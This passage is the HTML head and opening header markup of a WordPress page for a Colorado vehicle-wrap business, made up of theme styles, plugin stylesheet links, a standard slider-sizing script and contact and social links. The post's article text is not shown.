!important;}.has-p-font-font-family{font-family: var(--wp--preset--font-family--p-font) !important;}.has-post-font-font-family{font-family: var(--wp--preset--font-family--post-font) !important;}.has-h-1-font-font-family{font-family: var(--wp--preset--font-family--h-1-font) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--theme-color-text_link);border-radius: 0;color: var(--theme-color-inverse_link);font-family: var(--theme-font-button_font-family);font-size: var(--theme-font-button_font-size);font-weight: var(--theme-font-button_font-weight);line-height: var(--theme-font-button_line-height);}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){border-width: 1px 0;font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.851), 1.5em);line-height: 1.6;}
:root :where(.wp-block-post-comments){padding-top: var(--wp--custom--spacing--small);}
:root :where(.wp-block-quote){border-width: 1px;}
</style>
<link property="stylesheet" rel='stylesheet' id='advanced-popups-css' href='https://bigdogwraps.com/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.2.2' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://bigdogwraps.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://bigdogwraps.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://bigdogwraps.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1760645838' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-15{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-15 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1279px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<style id="elementor-post-25860">.elementor-25860 .elementor-element.elementor-element-c121245 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25860 .elementor-element.elementor-element-c121245:not(.elementor-motion-effects-element-type-background), .elementor-25860 .elementor-element.elementor-element-c121245 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232225;}.elementor-25860 .elementor-element.elementor-element-c121245 .trx_addons_bg_text{z-index:0;}.elementor-25860 .elementor-element.elementor-element-c121245 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25860 .elementor-element.elementor-element-c121245 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25860 .elementor-element.elementor-element-c121245{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 55px 0px 55px;}.elementor-25860 .elementor-element.elementor-element-c121245 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25860 .elementor-element.elementor-element-0f36fdc > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-25860 .elementor-element.elementor-element-71df81d > .elementor-widget-container{margin:0px -10px 0px 10px;}.elementor-25860 .elementor-element.elementor-element-71df81d .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25860 .elementor-element.elementor-element-71df81d .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25860 .elementor-element.elementor-element-508b0cd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25860 .elementor-element.elementor-element-508b0cd:not(.elementor-motion-effects-element-type-background), .elementor-25860 .elementor-element.elementor-element-508b0cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0D0C0F;}.elementor-25860 .elementor-element.elementor-element-508b0cd .trx_addons_bg_text{z-index:0;}.elementor-25860 .elementor-element.elementor-element-508b0cd .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25860 .elementor-element.elementor-element-508b0cd .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25860 .elementor-element.elementor-element-508b0cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:27px 55px 27px 55px;}.elementor-25860 .elementor-element.elementor-element-508b0cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25860 .elementor-element.elementor-element-387011b .logo_image{max-height:25px;}.elementor-25860 .elementor-element.elementor-element-0dfcbb1 > .elementor-widget-container{margin:0px 0px 0px 8px;}.elementor-25860 .elementor-element.elementor-element-62cec1d > .elementor-widget-container{margin:0px 0px 0px 13px;}.elementor-25860 .elementor-element.elementor-element-54aa8ec:not(.elementor-motion-effects-element-type-background), .elementor-25860 .elementor-element.elementor-element-54aa8ec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0D0C0F;}.elementor-25860 .elementor-element.elementor-element-54aa8ec .trx_addons_bg_text{z-index:0;}.elementor-25860 .elementor-element.elementor-element-54aa8ec .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25860 .elementor-element.elementor-element-54aa8ec .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25860 .elementor-element.elementor-element-54aa8ec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25860 .elementor-element.elementor-element-54aa8ec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25860 .elementor-element.elementor-element-c1b80be > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25860 .elementor-element.elementor-element-c1b80be .logo_image{max-height:25px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1279px){.elementor-25860 .elementor-element.elementor-element-c121245{padding:0px 15px 0px 15px;}.elementor-25860 .elementor-element.elementor-element-508b0cd{padding:5px 15px 5px 15px;}}@media(max-width:767px){.elementor-25860 .elementor-element.elementor-element-c121245{padding:0px 10px 0px 10px;}.elementor-25860 .elementor-element.elementor-element-669a839{width:50%;}.elementor-25860 .elementor-element.elementor-element-f434b0a{width:50%;}}@media(min-width:768px){.elementor-25860 .elementor-element.elementor-element-1a2e2dd{width:74.242%;}.elementor-25860 .elementor-element.elementor-element-8944692{width:25.72%;}.elementor-25860 .elementor-element.elementor-element-b35a807{width:21.989%;}.elementor-25860 .elementor-element.elementor-element-c6f3a49{width:77.973%;}}@media(max-width:1279px) and (min-width:768px){.elementor-25860 .elementor-element.elementor-element-1a2e2dd{width:67%;}.elementor-25860 .elementor-element.elementor-element-8944692{width:33%;}.elementor-25860 .elementor-element.elementor-element-b35a807{width:28%;}.elementor-25860 .elementor-element.elementor-element-c6f3a49{width:72%;}}</style>
<style id="elementor-post-25858">.elementor-25858 .elementor-element.elementor-element-7696f5c2:not(.elementor-motion-effects-element-type-background), .elementor-25858 .elementor-element.elementor-element-7696f5c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232225;}.elementor-25858 .elementor-element.elementor-element-7696f5c2 .trx_addons_bg_text{z-index:0;}.elementor-25858 .elementor-element.elementor-element-7696f5c2 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25858 .elementor-element.elementor-element-7696f5c2 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25858 .elementor-element.elementor-element-7696f5c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25858 .elementor-element.elementor-element-7696f5c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25858 .elementor-element.elementor-element-1913c44b{--spacer-size:50px;}.elementor-25858 .elementor-element.elementor-element-bfde6da{--spacer-size:10px;}.elementor-25858 .elementor-element.elementor-element-8b17f79:not(.elementor-motion-effects-element-type-background), .elementor-25858 .elementor-element.elementor-element-8b17f79 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232225;}.elementor-25858 .elementor-element.elementor-element-8b17f79 .trx_addons_bg_text{z-index:0;}.elementor-25858 .elementor-element.elementor-element-8b17f79 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25858 .elementor-element.elementor-element-8b17f79 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25858 .elementor-element.elementor-element-8b17f79{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-25858 .elementor-element.elementor-element-8b17f79 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25858 .elementor-element.elementor-element-611c6426{--spacer-size:11px;}.elementor-25858 .elementor-element.elementor-element-cb4a2e6 > .elementor-widget-container{padding:0px 30px 30px 0px;}.elementor-25858 .elementor-element.elementor-element-571c01d .elementor-heading-title{font-size:21px;}.elementor-25858 .elementor-element.elementor-element-746764c3{--spacer-size:11px;}.elementor-25858 .elementor-element.elementor-element-569bdf38{--spacer-size:6px;}.elementor-25858 .elementor-element.elementor-element-1b3ad41f{--spacer-size:14px;}.elementor-25858 .elementor-element.elementor-element-0330f02 .elementor-heading-title{font-size:21px;}.elementor-25858 .elementor-element.elementor-element-3f7b7f6b{--spacer-size:11px;}.elementor-25858 .elementor-element.elementor-element-bd3d52f .elementor-heading-title{font-size:21px;}.elementor-25858 .elementor-element.elementor-element-366b775{--spacer-size:11px;}.elementor-25858 .elementor-element.elementor-element-6d627888 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25858 .elementor-element.elementor-element-6d627888 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25858 .elementor-element.elementor-element-3648e7f3:not(.elementor-motion-effects-element-type-background), .elementor-25858 .elementor-element.elementor-element-3648e7f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232225;}.elementor-25858 .elementor-element.elementor-element-3648e7f3 .trx_addons_bg_text{z-index:0;}.elementor-25858 .elementor-element.elementor-element-3648e7f3 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25858 .elementor-element.elementor-element-3648e7f3 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25858 .elementor-element.elementor-element-3648e7f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-25858 .elementor-element.elementor-element-3648e7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25858 .elementor-element.elementor-element-4c4a4d6c{--spacer-size:50px;}.elementor-25858 .elementor-element.elementor-element-262c3719{--spacer-size:5px;}.elementor-25858 .elementor-element.elementor-element-5e3b09fa{--divider-border-style:solid;--divider-border-width:1px;}.elementor-25858 .elementor-element.elementor-element-5e3b09fa .elementor-divider-separator{width:100%;}.elementor-25858 .elementor-element.elementor-element-5e3b09fa .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-25858 .elementor-element.elementor-element-773069a1{--spacer-size:10px;}.elementor-25858 .elementor-element.elementor-element-2a47f4c5{font-size:16px;color:#8C8B8A;}.elementor-25858 .elementor-element.elementor-element-6c56461a{--spacer-size:10px;}.elementor-25858 .elementor-element.elementor-element-64b89ddf{--spacer-size:10px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-25858 .elementor-element.elementor-element-2cb79377{width:33.939%;}.elementor-25858 .elementor-element.elementor-element-79437cf5{width:24.848%;}.elementor-25858 .elementor-element.elementor-element-2ab860bf{width:25%;}.elementor-25858 .elementor-element.elementor-element-48015601{width:16.18%;}}@media(max-width:1279px) and (min-width:768px){.elementor-25858 .elementor-element.elementor-element-2ab860bf{width:19%;}.elementor-25858 .elementor-element.elementor-element-48015601{width:22%;}}@media(max-width:1279px){.elementor-25858 .elementor-element.elementor-element-571c01d .elementor-heading-title{font-size:20px;}.elementor-25858 .elementor-element.elementor-element-569bdf38{--spacer-size:1px;}.elementor-25858 .elementor-element.elementor-element-1b3ad41f{--spacer-size:6px;}.elementor-25858 .elementor-element.elementor-element-0330f02 .elementor-heading-title{font-size:20px;}.elementor-25858 .elementor-element.elementor-element-bd3d52f .elementor-heading-title{font-size:20px;}}@media(max-width:767px){.elementor-25858 .elementor-element.elementor-element-611c6426{--spacer-size:5px;}.elementor-25858 .elementor-element.elementor-element-79437cf5 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25858 .elementor-element.elementor-element-746764c3{--spacer-size:5px;}.elementor-25858 .elementor-element.elementor-element-1b3ad41f{--spacer-size:5px;}.elementor-25858 .elementor-element.elementor-element-2ab860bf > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25858 .elementor-element.elementor-element-3f7b7f6b{--spacer-size:1px;}.elementor-25858 .elementor-element.elementor-element-48015601 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25858 .elementor-element.elementor-element-366b775{--spacer-size:7px;}.elementor-25858 .elementor-element.elementor-element-262c3719{--spacer-size:30px;}.elementor-25858 .elementor-element.elementor-element-2a47f4c5{font-size:15px;line-height:1.4em;}}</style>
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://bigdogwraps.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://bigdogwraps.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://bigdogwraps.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_custom_links-css' href='https://bigdogwraps.com/wp-content/plugins/trx_addons/components/widgets/custom_links/custom_links.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://bigdogwraps.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://bigdogwraps.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://bigdogwraps.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-css' href='https://bigdogwraps.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-responsive-css' href='https://bigdogwraps.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://bigdogwraps.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://bigdogwraps.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://bigdogwraps.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />



<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://bigdogwraps.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744656712' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://bigdogwraps.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744656721' type='text/css' media='all' />






<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link property="stylesheet" rel='stylesheet' id='detailx-style-css' href='https://bigdogwraps.com/wp-content/themes/detailx/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://bigdogwraps.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://bigdogwraps.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-skin-default-css' href='https://bigdogwraps.com/wp-content/themes/detailx/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-plugins-css' href='https://bigdogwraps.com/wp-content/themes/detailx/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-custom-css' href='https://bigdogwraps.com/wp-content/themes/detailx/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-child-css' href='https://bigdogwraps.com/wp-content/themes/detailx-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://bigdogwraps.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://bigdogwraps.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='detailx-responsive-css' href='https://bigdogwraps.com/wp-content/themes/detailx/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='detailx-extra-skin-default-css' href='https://bigdogwraps.com/wp-content/themes/detailx/skins/default/extra-styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-cars-skin-default-css' href='https://bigdogwraps.com/wp-content/themes/detailx/skins/default/cars.css' type='text/css' media='all' />
<script type="text/javascript" src="https://bigdogwraps.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bigdogwraps.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bigdogwraps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bigdogwraps.com/wp-json/wp/v2/posts/6020" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bigdogwraps.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://bigdogwraps.com/?p=6020' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bigdogwraps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbigdogwraps.com%2Fwhy-a-vehicle-wrap-is-a-good-investment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bigdogwraps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbigdogwraps.com%2Fwhy-a-vehicle-wrap-is-a-good-investment%2F&#038;format=xml" />
		<link rel="preload" href="https://bigdogwraps.com/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		<meta name="generator" content="Site Kit by Google 1.163.0" /><meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Elementor 3.32.4; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bigdogwraps.com/wp-content/uploads/2025/04/cropped-logo-80-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bigdogwraps.com/wp-content/uploads/2025/04/cropped-logo-80-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bigdogwraps.com/wp-content/uploads/2025/04/cropped-logo-80-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://bigdogwraps.com/wp-content/uploads/2025/04/cropped-logo-80-10-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_1238633530 img.logo_image{max-height:25px;}.trx_addons_inline_370061283 img.logo_image{max-height:25px;}.detailx_inline_1648847786{background-image: url(https://bigdogwraps.com/wp-content/uploads/2014/12/Marketing-Solutions.jpg);}</style></head>

<body class="wp-singular post-template-default single single-post postid-6020 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-detailx wp-child-theme-detailx-child hide_fixed_rows_enabled skin_default scheme_orange blog_mode_post body_style_wide is_single single_style_style-1 sidebar_hide narrow_content trx_addons_present header_type_custom header_style_header-custom-25860 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-15">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="detailx_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="detailx_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_25860 top_panel_custom_header-main-single				 without_bg_image with_featured_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="25860" class="elementor elementor-25860" data-elementor-post-type="cpt_layouts">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c121245 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_narrow scheme_dark elementor-section-full_width elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="c121245" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a2e2dd sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1a2e2dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-0f36fdc sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_iconed_text" data-id="0f36fdc" data-element_type="widget" data-widget_type="trx_sc_layouts_iconed_text.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text" ><a href="tel:(720)%20257-5286" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-phone-call sc_icon_type_icons"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">(720) 257-5286</span></span></a></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-12ba4dd sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_iconed_text" data-id="12ba4dd" data-element_type="widget" data-widget_type="trx_sc_layouts_iconed_text.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text hide_on_mobile" ><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-location-pin sc_icon_type_icons"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">735 Park St F, Castle Rock, CO 80104</span></span></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8944692 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="8944692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-71df81d sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="71df81d" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials hide_on_mobile sc_socials_default sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://www.facebook.com/BigDogWrapsGraphics" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="screen-reader-text">facebook-1</span><span class="icon-facebook-1"></span></span></a><a target="_blank" rel="nofollow" href="https://x.com/BigDogWrapsCO" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-x" style=""><span class="screen-reader-text">twitter-x</span><span class="trx_addons_icon-twitter-x"></span></span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/bigdogwraps/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="screen-reader-text">instagram</span><span class="icon-instagram"></span></span></a><a target="_blank" rel="nofollow" 